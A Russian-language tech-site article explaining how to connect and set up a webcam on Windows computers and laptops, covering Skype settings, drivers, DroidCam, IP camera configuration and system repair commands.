<p>Самый распространенный случай — это когда камера подключена корректно, но “По умолчанию” в системе назначено другое оборудование. В результате видеозвонок в Скайпе начинается, но картинки нет.</p>
<p>Как установить (назначить “По умолчанию”) камеру на компьютер для Скайпа:</p>
<ul>
<li>Запускаем мессенджер.</li>
<li>Жмем на кнопку “Еще”, а затем на “Настройки”.</li>
</ul>
<ul>
<li>Переходим на вкладку “Звук и видео”.</li>
<li>В самом верху окна вы увидите строку “Веб-камера”. Кликаем на нее и выставляем  “По умолчанию” то устройство, которое сейчас подключили.</li>
</ul>
<p>Как только вы проделаете все описанное выше, в окне появится изображение — это камера работает в тестовом режиме.</p>
<p>Готово. Закрываем окно настроек и можем приступать к видеозвонкам через Скайп.</p>
<p>Вторая возможная проблема — Скайп давно не обновлялся, а устройство для захвата видео не может работать с устаревшей версией мессенджера. В этом случае просто удаляем Скайп с компьютера, а затем устанавливаем его с официального сайта — вы получите самую “свежую” версию.</p>
<p>Ну и не забываем проверить на работоспособность порт, куда уже успели подключить камеру к компьютеру для Скайпа. Для этого подсоединяем к нему любое другое устройство — флешку, смартфон, Power Bank и так далее. Если реагирует — значит, порт в порядке.</p>
<h2><span id="___USB">КАК ПОДКЛЮЧИТЬ КАМЕРУ ВИДЕОНАБЛЮДЕНИЯ К USB</span></h2>
<p>
Цифровая камера («вебка») уже оснащена стандартным разъемом USB для подключения к компьютеру или ноутбуку. Большинство видеокамер рассчитаны на стандарт USB 2.0.
</p>
<p>
Однако набирают популярность модели с матрицами большого разрешения, до 10 Мп (например, Logitech HD Pro Webcam C920), которые лучше работают при подключении через USB 3.0.
</p>
<p>
Высокая скорость передачи данных позволяет реализовать все преимущества большого разрешения картинки. При этом стоит учитывать, что сохранение видеофайлов в высоком разрешении требует гораздо больше места на жестком диске.
</p>
<p>
После подключения устройства необходимо установить драйвера (обычно идут в комплекте или доступны на сайте производителя), и программное обеспечение на выбор.
</p>
<p>
Подключение  преобразователя также не сопряжено с особыми трудностями. Практически все модели  подключаются к USB 2.0 разъему. Для подключения аналоговых видеокамер устройство оснащается стандартными композитными разъемами RCA (тюльпан).
</p>
<p>
Видеоразъемы – желтый цвет, аудио – белый. Преобразователь можно подключать как напрямую, так и через обычный USB удлинитель.
</p>
</p>
<p>
	Системные требования к ноутбуку или компьютеру минимальны, поэтому можно использовать устаревшее для современных игр или программ аппаратное обеспечение (процессор от 1,8 GHz, оперативная память – 256 Mb, видеокарта – 32 Mb).</p>
<p>
После подключения устройства устанавливается драйвер и программное обеспечение. Для преобразователей рекомендуется использовать ПО, входящее в комплект поставки.
</p>
<p>
Возможные проблемы:
</p>
<ol>
<li>Нет картинки – устройство не распознается операционной системой. Решение – переустановить драйвера.</li>
<li>Камера работает с перебоями, зависание изображения и т.д. Решение – проверить качество подключения USB. Если используется удлинитель, необходимо проверить работоспособность камеры без него (возможно затухание сигнала).</li>
</ol>
<p>
В целом, система видеонаблюдения на базе USB оборудования достаточно надежна, при этом отдельное внимание уделяется техническому состоянию компьютера или ноутбука.
</p>
</p>
<p>
	Еще один полезный материал про способы подключения камер видеонаблюдения размещен на этой странице.</p>
<h2><span id="i-9">Подключение веб-камеры к ПК: пошаговая инструкция</span></h2>
<p>Веб-камера применяется для съёмки цифрового видео. Устройство выполняет следующие задачи:</p>
<ul>
<li>запись любительских видеороликов;</li>
<li>передача видеосигнала в режиме реального времени для общения в видеочатах и конференциях.</li>
</ul>
<p>Управление осуществляется через ПК или ноутбук. Чтобы подключить веб-камеру к компьютеру, необходимо поэтапно выполнить такие действия.</p>
<h3><span id="i-10">Подготовка</span></h3>
<p>Перед покупкой устройства нужно определить соответствие его оснащённости со встроенными USB-интерфейсами. Все компьютеры имеют стандартные USB-разъёмы на задней панели.</p>
<p>
<img src="/wp-content/uploads/e/f/1/ef1a69cde4746872febccc16ac61fc4f.jpg" alt="" /></p>
<p>Некоторые — дополнительные USB-порты на передней.</p>
<p>
<img src="/wp-content/uploads/c/d/0/cd084e7014ffa79eed6dc0cb42e91a8a.jpg" alt="" data-src="/wp-content/uploads/d/2/e/d2eb2a521cdc4fb04004ec5da1b323a1.jpg" /></p>
<p>В ноутбуках разъёмы находятся чаще всего по бокам.</p>
<p>
<img src="/wp-content/uploads/b/0/9/b098fdba1872ea602cbede9ea310340c.jpg" alt="" data-src="/wp-content/uploads/9/c/e/9ce737af2f4b146ca33b03480e1187c1.jpg" /></p>
<p>В продаже есть два вида видеоустройств:</p>
<ol>
<li>Без микрофона. При выборе такого устройства нужно учесть, что потребуется отдельный микрофон для передачи и записи звукового сигнала, голоса.</li>
<li>С микрофоном. Кабель подключения разветвляется в два направления:
<ul>
<li>usb-кабель;</li>
<li>3,5 мм jack.</li>
</ul>
</li>
</ol>
<h3><span id="i-11">Подключение</span></h3>
<p>Веб-камера без микрофона подключается введением наконечника usb-кабеля в порт.</p>
<p>
<img src="/wp-content/uploads/b/3/7/b3751b7d74682ea4d9bfa3f291861991.jpg" alt="" /></p>
<p>При удачном соединении устройств раздастся звуковой сигнал.</p>
<p>При подключении камеры с функцией передачи звука кроме USB-кабеля подключать нужно и 3,5 мм jack</p>
<p>
<img src="/wp-content/uploads/d/4/5/d4529355dd94e02b3c7683217076b41d.jpg" alt="" /></p>
<h3><span id="i-12">Установка ПО</span></h3>
<p>Операционная система компьютера автоматически устанавливает программное обеспечение, необходимое для камеры. Сообщение об успешном завершении процесса появится во всплывающем окне. Если автоматическая настройка не выполнилась, для работы устройства необходима установка драйверов, соответствующих модели.</p>
<p>Драйвера обычно находятся на диске, входящем в комплект камеры. Возможно и скачивание программного обеспечения на сайте производителя. Запуск драйверов DriverPack Solution или DriverMax скачает обновления автоматически. Для корректной работы камеры после установки и обновления ПО необходима перезагрузка компьютера.</p>
<h3><span id="i-13">Проверка и настройка</span></h3>
<p>Обычно в системе прописан только драйвер для работы, а утилиты графического интерфейса нет. Проверить работу и настроить качество звука и изображения можно несколькими способами.</p>
<h4><span id="Skype">Skype</span></h4>
<p>Скачав Skype с официального сайта Skype.com, установите его на ПК. Зарегистрировать аккаунт, выбрав логин и пароль. Проверка качества изображения и звука веб-камеры выполняется в верхней строке меню во вкладке «Инструменты». Выбрать вкладку «Настройки», далее перейти в «Настройки видео».</p>
<p>
<img src="/wp-content/uploads/f/1/5/f1574151c121da4965f2be58323ece63.png" alt="" data-src="/wp-content/uploads/8/0/8/808a31a2f36065dbd5934a0bea8a0031.png" /></p>
<p>Выбрав из списка над окошком изображения активное устройство, проверить качество изображения.</p>
<p>
<img src="/wp-content/uploads/5/0/5/5054da80bc0257cf5a43fd54e2178b07.png" alt="" data-src="/wp-content/uploads/9/8/1/9814fee29108e65e224d4d5be978a056.png" /></p>
<p>Для регулировки звучания выбрать вкладку «Настройки звука».</p>
<p>
<img src="/wp-content/uploads/c/6/4/c64912dea8a589fb286fb3554c97b4b7.jpg" alt="" data-src="/wp-content/uploads/9/c/c/9cc51c30aa86be322fa864b179c83a86.jpg" /></p>
<h4><span id="i-14">Онлайн-тестирование</span></h4>
<p>Существуют онлайн-сервисы проверки. Например, на сайте https://ru.webcamtests.com/ предоставляется бесплатное онлайн-тестирование камеры из браузера без установки программного обеспечения. Тестирование производится одним кликом.</p>
<h2><span id="i-15">Советы по использованию</span></h2>
<p>Перед установкой web-камеры надо сразу проверить, удобно ли будет выбранное место. Причем не только в смысле обзора, но и в плане устойчивости, управляемости камеры. Для использования оборудования в среде Linux придется использовать xawtv. Иногда, впрочем, вместо нее используется приложение camorama. Если камера вовсе отказывается работать, иногда помогает обновление дистрибутива до актуальной версии.</p>
<p>При повседневном использовании web-камер надо систематически обновлять браузеры, операционные системы, DirectX, плагины, AdobeFlash и драйвера на сами камеры, на все сопряженные устройства. Должен быть непрерывно включен файрвол.</p>
<p>В следующем видео рассказывается о том, как подключить веб-камеру к компьютеру.</p>
<h2><span id="i-16">Что делать, если устройство не определяется?</span></h2>
<p>Чтобы настроить камеру на ноутбуке или ПК с Виндовс 7, нужно выполнить несколько стандартных действий. Если после их завершения устройство остается в неактивном состоянии, то придется удалять все установленные драйвера и загружать их заново. Аналогичная проблема также возникает при попытке настроить веб-камеру в скайпе.</p>
<p>Необходимые действия:</p>
<ol>
<li>Через меню «Пуск» заходят в раздел «Диспетчер устройств». Делают это точно так же, как и при включении веб-камеры.</li>
<li>В открывшемся окне находят пункт «Оборудование для обработки изображений».</li>
<li>Кликают правой кнопкой мышки по названию оборудования.</li>
<li>В появившемся списке выбирают «Удалить».</li>
<li>Система может потребовать подтверждения выполнения операции. В этом случае нажимают на кнопку «Да».</li>
<li>Перезагружают компьютер, чтобы завершить процесс удаления драйверов.</li>
<li>После этого загружают новое программное обеспечение.</li>
</ol>
<h2><span id="i-17">Наличие ошибок и повреждение комплектующих</span></h2>
<p>Очень часто некоторые функции ОС перестают правильно работать в результате системного сбоя. Например, после неправильного или резкого выключения ноутбука, повреждений на стороне жесткого диска или наличия вирусов.</p>
<p>Последние два варианта следует проверить отдельно, после чего можно приступать к действиям по устранению ошибок:</p>
<ol>
<li>Запускаем командную строку. Подробнее о том, как ее открыть в Windows 10. В седьмой версии принцип будет тот же.</li>
<li>Пользователи Windows 10 вводят команду «DISM /Online /Cleanup-image /Restorehealth» и нажимают «Enter». После ее завершения выполняют команду «sfc /scannow».
</li>
<li>Пользователи Windows 7 в командную строку вводят только «sfc /scannow» и щелкают «Enter».
</li>
<li>Ждем окончания процедуры и перезапускаем ноутбук.</li>
<li>Осталось проверить ошибки файловой системы. Для этого открываем «Компьютер», щелкаем по диску с ОС правой мышкой и заходим в «Свойства».
</li>
<li>Перемещаемся во вкладку «Сервис» и жмем по кнопке проверки.
</li>
<li>Устанавливаем галочки на имеющихся пунктах и запускаем проверку. В десятой версии дополнительные галочки отсутствуют, поэтому просто начинаем проверку.
</li>
<li>Если система попросит добавить процедуру в планировщик, то добавляем и перезагружаем портативный компьютер.</li>
</ol>
<p>После этого пробуем заново включить веб камеру с помощью клавиш или из специального раздела в меню «Пуск».</p>
<h2><span id="___WiFi">Как подключить телефон как вебкамеру по WiFi</span></h2>
<p>Если вы работаете на ПК под управлением Windows и имеете смартфон на базе Андроид, одним из самых простых (и беспроводных) методов является использование клиент-программы под названием DroidCam.</p>
<ol>
<li>Загрузите приложение DroidCam Wireless Webcam из магазина Google Play на свое устройство (это устройство должно работать под управлением Android 5.0 или выше. Для проверки перейдите в “Настройки” &gt; “О телефоне” &gt; “Версия Android“).</li>
<li>Загрузите клиент DroidCamApp для  Windows на свой ПК. Следуйте инструкциям мастера установки для запуска программы.</li>
<li>Вы должны увидеть значок DroidCamApp на рабочем столе. Дважды щелкните по нему, чтобы открыть его. Откройте приложение на смартфоне Android тоже. Убедитесь, что ваш рабочий стол и смарфон подключены к одной сети Wi-Fi (это также работает, если рабочий стол подключен через Ethernet).</li>
<li>В открывшемся окне вы увидите цифры после Wi-Fi IP и DroidCam Port . Введите эти значения в поля на ПК-клиенте, в которых указаны IP-адрес устройства и порт DroidCam соответственно. Убедитесь, что видео и аудио отключены. Для включения микрофона в смартфоне ставите чек-бокс в настройках. Далее “Start“. </li>
<li>Программа DroidCam запустит камеру, и вы сможете увидеть картинку на ПК-клиенте.</li>
</ol>
<p>Теперь, как заставить вебкамеру смартфона работать с программным обеспечением для видеоконференций?</p>
<p>В первую очередь всегда нужно запускать клиент для ПК и приложение DroidCam на Андроиде (шаги 4 и 5 выше). Затем перейдите к настройкам клиентов для видеоконференций и измените подключение камеры и микрофона на DroidCam и DroidCam Virtual Audio. Он должен немедленно начать использовать аппаратное обеспечение вашего телефона.</p>
</p>
<p>        Что следует отметить: DroidCam не работает с приложениями, загруженными из Магазина Microsoft. Например, в Skype убедитесь, что вы загружаете декстопную версию для ПК, а не устанавливаете приложение из магазина.</p>
<p>DroidCam также скрывает несколько функций, таких как</p>
<ul>
<li>более высокое качество видео</li>
<li>инструменты контрастности и резкости</li>
<li>и многое другое</li>
</ul>
<p>в своем клиенте.</p>
<p>Это может стоить $ 5, если вы в итоге решите воспользоваться полным функционалом, которое также избавляет от рекламы.</p>
<p>Но вы должны попробовать бесплатную версию, чтобы увидеть, все ли работает на вашем компьютере.</p>
<h2><span id="i-18">Основные типы веб-камер</span></h2>
<p>Перед тем как выполнить подключение и подобрать настройки камеры, необходимо рассмотреть разновидности этого устройства. В большинстве случаев люди используют 2 типа оборудования, которые хорошо подходят для скайпа и других подобных программ.</p>
<p>Основные виды:</p>
<ol>
<li>Внешняя. Главной особенностью этого устройства является необходимость крепления к монитору. При этом ее нужно подсоединять к компьютеру с помощью USB-кабеля и связывать операционной системой.</li>
<li>Встроенная. Этот вариант часто используется в ноутбуках. Оборудование имеет небольшие размеры, поэтому легко помещается в центральной части верхней панели компьютера. Оно сразу связано с Windows и не требует какой-либо дополнительной настройки.</li>
</ol>
<h2><span id="_IP__Web">Смена IP камеры через ее Web</span></h2>
<p>Смена IP камеры часто проводится с помощью вкладки «Network» («Сеть»). Если, например, у роутера IP: 192.168.1.1, камере нужно прописать IP: 192.168.1.11.</p>
<p>Для этого в web-интерфейсе выбрать:</p>
<ol>
<li>
<p>Закладку «Administration» – «Configuration» – «Network».</p>
</li>
<li>
<p>Затем «IP address mode», отметив точкой «Fixed IP».</p>
</li>
<li>
<p>Далее вписать IP камеры, «Маску» («Mask») подсети, «Сетевой шлюз» («Getaway») (IP роутера), «DNS IP» (как у шлюза) и «Номер порта» («Port number»). Если выходить на IP-камеры с помощью Интернет не планируется, можно просто выставить точку в «Dynamic IP (DCHP)» (получать IP от ПК автоматически), не вводя IP камеры, но указав порт. Нажать «Save» («Сохранить»).</p>
</li>
</ol>
<p>Например, IP первой подключаемой видеокамеры может быть: 192.168.1.11 и ее порт: 8081 (обычно камера задействует WEB-порт 80).</p>
<p>Теперь можно перевести сеть на постоянный IP. В «Свойства: IP версии 4…» вместо «Использовать следующий IP-адрес» нужно выставить точку на «Получать IP-адрес автоматически» и нажать «ОК».</p>
<p>Далее нужно отключить камеру от ПК, подсоединиться к ней теперь можно через роутер по: http://192.168.1.11.</p>
<h2><span id="i-19">Этап второй: ручная установка</span></h2>
<p>В случае если установить камеру автоматически не вышло, вам понадобится вставить диск с драйвером. Но тут можно столкнуться с проблемой, что таковой отсутствует или не работает. Конечно, это вовсе еще не значит, что нужно выбрасывать устройство, поэтому не отчаивайтесь, ведь включить веб-камеру на компьютере даже без драйвера можно без особых проблем. Для этого вам понадобится перейти на сайт производителя и найти там соответствующее ПО. Все, что от вас требуется – это скачать и установить. Можно пойти и другим путем и поставить себе утилиту под названием DriverPack. Суть ее заключается в том, что она автоматически осуществит поиск подходящего драйвера в сети и установит его. Для проверки работоспособности перейдите в «Мой компьютер» и найдите там USB-видеоустройство. Если вы сможете в него зайти и увидите картинку, то все в порядке, и теперь вы можете говорить со своими родными и близкими.</p>
<p><img src="/wp-content/uploads/7/2/5/7254d34910b6169bb8e1e38d688d3283.jpeg" alt="" /></p>
<h2><span id="i-20">Стоимость работ специалиста</span></h2>
<p>Весь перечень работ можно легко выполнить и без профессиональной помощи, но чтобы снизить риск возникновения неисправностей в процессе эксплуатации, желательно доверить установку профессиональному мастеру. Итоговая стоимость работ рассчитывается на основе различных факторов. Иногда подобного рода услуги предоставляются на бесплатной основе теми компаниями, у которых был приобретён комплект оборудования.</p>
<p>В среднем, рыночные расценки по подключению и настройке варьируются в следующих пределах:</p>
<ul>
<li>беспроводные устройства – от 1,5 тыс. рублей;</li>
<li>монтаж видеорегистратора – от 2,5 тыс. рублей;</li>
<li>внутренние проводные устройства – от 1,5 тыс. рублей;</li>
<li>внешние камеры – 2,5 тыс. рублей.</li>
</ul>
<p>Следует знать, что тарифы на монтаж видеокамер в зимнее время повышается до 20%. Также стоимость может увеличиваться во время проведения срочных работ. Если же мастерам предстоит выполнить большой объём работ, заказчик может рассчитывать на определённую скидку.</p>
<h2><span id="i-21">Способы подключить веб-камеры к ноутбуку</span></h2>
<p>В Windows 10 сделать это проще простого. Откройте меню «Пуск» и в списке программ щёлкните мышкой на слово «Камера».</p>
<p>
@reedr.ru</p>
<p>И сразу же увидите своё отображение на экране.</p>
<h3><span id="i-22">С помощью клавиатуры</span></h3>
<p>Многие модели лэптопов позволяют подключить web-камеру, используя определённую комбинацию клавиш. Обычно это:</p>
<ul>
<li>Fn + V;</li>
<li>Fn + Esc;</li>
<li>Fn + любая другая кнопка с изображением фотоаппарата.</li>
</ul>
<p>Попробуйте эти варианты. Возможно, удастся заставить устройство работать. Но учтите, что выйдет это далеко не у всех. Поэтому можно воспользоваться комбинацией клавиш Win + Q. Забейте в поиск слово «Камера» и щёлкните на результат.</p>
<h3><span id="i-23">«Диспетчер устройств» в помощь</span></h3>
<p>Если первые два способа не сработали, попробуйте установить веб-камеру на ноутбук с помощью программных средств:</p>
<ol>
<li>Введите в строку поиска возле кнопки «Пуск» словосочетание «Диспетчер устройств».</li>
<li>Войдите в меню и щёлкните на строку «Камеры».</li>
<li>В списке должна показаться вебка, установленная в вашем ноутбуке.</li>
<li>Нажмите правой кнопкой мыши и выберите «Включить устройство».</li>
</ol>
<p>Если написано «Устройство работает нормально», значит, нет нужды в дополнительной наладке.</p>
<p>
@reedr.ru</p>
<p>В случае обнаружения восклицательного знака, вписанного в треугольник, придётся произвести определённые действия:</p>
<ol>
<li>Кликните два раза левой кнопкой мыши на название камеры.</li>
<li>Откроется окно «Свойства».</li>
<li>Во вкладке «Драйверы» выберите функцию «Обновить драйвер».</li>
</ol>
<p>После обновления устройство должно начать работать корректно.</p>
<h2><span id="i-24">Для чего это нужно?</span></h2>
<p>Достоверно известно, что первая web-камера появилась в 1991 году, и находилась она в компьютерной лаборатории Кембриджского университета. Это не была серийная разработка, изделие создали сами сотрудники лаборатории. С помощью камеры они контролировали состояние кофеварки, чтобы не тратить время зря на перемещение по лестницам. Очевидно, поэтому веб-камеры и используют для контроля над различными объектами и помещениями в реальном времени. С помощью такого оборудования легко обеспечить безопасность, вовремя обнаружить злоумышленников и наказать их.</p>
<p>Некоторые люди с помощью веб-камер показывают, что они делают, как живут и, соответственно, узнают то же самое про других людей. Но это оборудование используют и для более серьезных целей. Например, его ставят в горах, в отдаленных местностях, даже в арктических и антарктических регионах, чтобы наблюдать за местами, которые труднодоступны. С такой же целью веб-камеры применяют и в городах, например, на оживленных магистралях, чтобы сразу обнаруживать пробки. Наконец, подобное оборудование применяют и для Skype, других подобных сервисов, призванных поддерживать удаленное общение в видеорежиме.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="14665">Лайк автору <span>0</span></div>

	<script src="//yastatic.net/share2/share.js"></script>
	<div class="social"><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div></div>

</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-podklucit-kameru-k-komputeru/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://romweb.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='14665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/kak-perenesti-kontakty-s-ajfona-na-komputer/' class='thumb hexed'>
							<img src="https://romweb.ru/wp-content/uploads/cache/feb014313ab296a779fa483c6a84dfdc-180x180-2017188d.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-perenesti-kontakty-s-ajfona-na-komputer/' class='title'>Экспорт контактов с apple-устройств</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/otsledit-samolet/' class='thumb hexed'>
							<img src="https://romweb.ru/wp-content/uploads/3/7/8/378ebbb9ec4dd8ab727391bc014cae9a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/otsledit-samolet/' class='title'>Полеты самолетов в реальном времени</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-nausniki-k-komputeru-windows-10/' class='thumb hexed'>
							<img src="https://romweb.ru/wp-content/uploads/cache/fab35021f26768401df496ba80f74a81-180x180-65b7c374.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-nausniki-k-komputeru-windows-10/' class='title'>Как подключить наушники на переднюю панель в windows 10</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/izmenit-tonalnost-onlajn/' class='thumb hexed'>
							<img src="https://romweb.ru/wp-content/uploads/cache/56e4d1a86419806dc6560f11de60e355-180x180-aefbdd2a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/izmenit-tonalnost-onlajn/' class='title'>Изменить тональность песни онлайн бесплатно x минус</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/godovyh/' class='title'>Калькулятор вкладов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pizap/' class='title'>Онлайн-фотошоп для коллажей pizap (пизап)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/odnoklassniki/' class='thumb hexed'>
							<img src="https://romweb.ru/wp-content/uploads/cache/2f5dd111da1d6b7bd17a2f60a844fb88-180x180-a62ed292.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/odnoklassniki/' class='title'>Вконтакте моя страница</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/aktualnoe-v-instagram/' class='thumb hexed'>
							<img src="https://romweb.ru/wp-content/uploads/a/7/2/a728a49b7b7878b700bd102ec3942187.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/aktualnoe-v-instagram/' class='title'>Актуальные истории в инстаграм: все способы как добавить и удалить</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/livedune/' class='thumb hexed'>
							<img src="https://romweb.ru/wp-content/uploads/0/6/2/062e3c2da53aefb4a3e0b9834da8d39a.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/livedune/' class='title'>Livedune: рейтинг блогеров инстаграм, жж и вконтакте</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/vklady-v-dollarah/' class='title'>10 выгодных вкладов под большой процент в 2020 году</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/podklucenie-ip-kamery/' class='thumb'><img src="https://romweb.ru/wp-content/uploads/0/8/7/0874165daa6ef613d0efcf3ce493c131.jpg" alt="" /></a>
							
		<a href='/podklucenie-ip-kamery/' class='title'>Как подключить ip камеру к компьютеру</a>

		<div class="text">
			Optimus ip адрес по умолчанию

По умолчанию IP-адрес для подключения камеры видеонаблюдения и роутера...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-podklucit-blutuz-nausniki-k-noutbuku/' class='thumb'><img src="https://romweb.ru/wp-content/uploads/f/3/3/f3330dd0bc02d2ce8b9988abd5bf0627.jpg" alt="" /></a>
							
		<a href='/kak-podklucit-blutuz-nausniki-k-noutbuku/' class='title'>Подключение беспроводных блютуз наушников к компьютеру и ноутбуку</a>

		<div class="text">
			Возможные проблемы

Как уже говорилось ранее, Windows 10 весьма неприхотливая и довольно самостоятельная...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-otkryt-flesku-na-noutbuke/' class='title'>Подключение карты памяти к компьютеру или ноутбуку</a>

		<div class="text">
			Флеш-карта не отформатирована

Чаще всего данная проблема возникает с новыми флешками, которые еще не...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-podklucit-blutuz-nausniki-k-komputeru/' class='thumb'><img src="https://romweb.ru/wp-content/uploads/c/2/b/c2bb34fac18a628d042a2c2e83877b80.jpg" alt="" /></a>
							
		<a href='/kak-podklucit-blutuz-nausniki-k-komputeru/' class='title'>Подключение беспроводных наушников к компьютеру или ноутбуку на windows 10 или 7 по bluetooth</a>

		<div class="text">
			Программы для соединения компьютера с наушниками по Bluetooth

Фото
Название
Описание

Bluetooth Toshiba...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-podklucit-besprovodnuu-mys-k-noutbuku/' class='thumb'><img src="https://romweb.ru/wp-content/uploads/5/d/0/5d01aadc2fc12b2be4a8a9d9d2764cd3.jpg" alt="" /></a>
							
		<a href='/kak-podklucit-besprovodnuu-mys-k-noutbuku/' class='title'>Как подключить беспроводную мышь к ноутбуку или компьютеру?</a>

		<div class="text">
			Физические изъяны

К основным повреждениям, из-за которых обычно не функционирует сенсорная панель на...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-podklucit-router-k-komputeru/' class='thumb'><img src="https://romweb.ru/wp-content/uploads/3/f/f/3ffb94b2610085eb468053b681f45a0d.jpeg" alt="" /></a>
							
		<a href='/kak-podklucit-router-k-komputeru/' class='title'>Как подключить вай фай (wifi) к компьютеру и ноутбуку</a>

		<div class="text">
			Подключаем роутер

Чтобы подключить роутер, нам нужно в один из его разъёмов завести интернет, а в другие...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ne-rabotaut-nausniki-na-komputere-windows-10/' class='title'>Как подключить bluetooth наушники к компьютеру или ноутбуку на windows 10</a>

		<div class="text">
			не работают наушники на компьютере Виндовс 10 . Проверьте, есть ли на компьютере блютуз, попробуйте переустановить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-podklucit-rul-k-komputeru/' class='thumb'><img src="https://romweb.ru/wp-content/uploads/d/b/9/db9298bbeb65e51bed5a9454fd5187cf.jpg" alt="" /></a>
							
		<a href='/kak-podklucit-rul-k-komputeru/' class='title'>Как подключить игровой руль с педалями к компьютеру или ноутбуку с windows 7</a>

		<div class="text">
			Параметры симулятора, их корректировка

Можно играть сразу же — с установленными заводскими настройками....		</div>

	</div>


			
				
	<div class="item">

		<a href='/kabel-dla-interneta/' class='thumb'><img src="https://romweb.ru/wp-content/uploads/9/3/4/93456dafa9fcf9d6c5ae90263543c9c1.jpeg" alt="" /></a>
							
		<a href='/kabel-dla-interneta/' class='title'>Как подключить интернет от роутера к компьютеру (ноутбуку) по сетевому кабелю?</a>

		<div class="text">
			Как подключить кабельный интернет к компьютеру

Для осуществления этой процедуры, необходимо взять роутер...		</div>

	</div>


			
		</div>

	</div>
</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: ;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>romweb<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о технологиях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">
							</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70007179, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70007179" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
